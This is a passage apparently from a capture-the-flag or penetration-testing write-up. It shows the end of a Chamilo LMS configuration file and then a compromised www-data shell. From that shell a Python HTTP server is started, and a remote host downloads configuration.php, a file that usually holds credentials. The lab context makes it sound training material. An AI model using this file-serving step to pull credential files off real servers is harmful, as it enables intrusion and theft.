 // $_configuration['catalog_hide_public_link'] = false;
// Display the Portal News link in the admin page to session admin users
//$_configuration['session_admin_access_system_announcement'] = false;
// File upload size limit in MB for teachers (set to 1024 for 1GB, 5120 for 5GB, etc).
//$_configuration['file_upload_size_limit_for_teacher'] = 0;
// Add user activation by confirmation email
// This option prevents the new user to login in the platform if your account is not confirmed via email
// You need add a new option called "confirmation" to the registration settings
//INSERT INTO settings_options (variable, value, display_text) VALUES ('allow_registration', 'confirmation'
// Enable use of a custom course logo in mail & PDF headers
// $_configuration['mail_header_from_custom_course_logo'] = false;
// Enable additional_webservices.php for *remote* PPT2PNG/Oogie service
//$_configuration['webservice_remote_ppt2png_enable'] = false;
// Add more speed options to reading comprehension question type (type id = 21) in words per minute
//$_configuration['exercise_question_reading_comprehension_extra_speeds'] = ['speeds' => [70, 110, 170]];
www-data@permx:/var/www/chamilo/app/config$ python -m http.server 9080
python -m http.server 9080
Command 'python' not found, did you mean:
  command 'python3' from deb python3
  command 'python' from deb python-is-python3
www-data@permx:/var/www/chamilo/app/config$ python3 -m http.server 9080
python3 -m http.server 9080
10.10.16.61 - - [21/Aug/2024 13:35:39] "GET / HTTP/1.1" 200 -
10.10.16.61 - - [21/Aug/2024 13:35:40] code 404, message File not found
10.10.16.61 - - [21/Aug/2024 13:35:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.16.61 - - [21/Aug/2024 13:35:46] "GET /configuration.php HTTP/1.1" 200 -